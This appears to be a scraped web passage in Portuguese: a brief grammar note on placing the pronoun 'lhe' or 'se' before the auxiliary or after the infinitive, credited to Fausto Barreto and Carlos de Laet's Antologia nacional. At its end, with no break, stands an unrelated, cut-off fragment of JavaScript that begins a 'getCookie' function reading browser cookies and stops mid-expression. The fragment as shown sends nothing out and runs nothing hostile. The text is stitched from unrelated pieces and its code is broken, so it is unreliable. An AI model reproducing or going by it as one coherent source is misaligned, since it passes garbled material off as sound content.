
posso mandar
ou
não posso
mandar-lhe
(antes do auxiliar ou
depois do infinitivo). No final do
trecho acima lê-se certo:
Podem-
se retirar.
Seleção e Notas de Fausto Barreto e Carlos de
Laet. Fonte: Antologia nacional, Livraria
Francisco Alves.
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\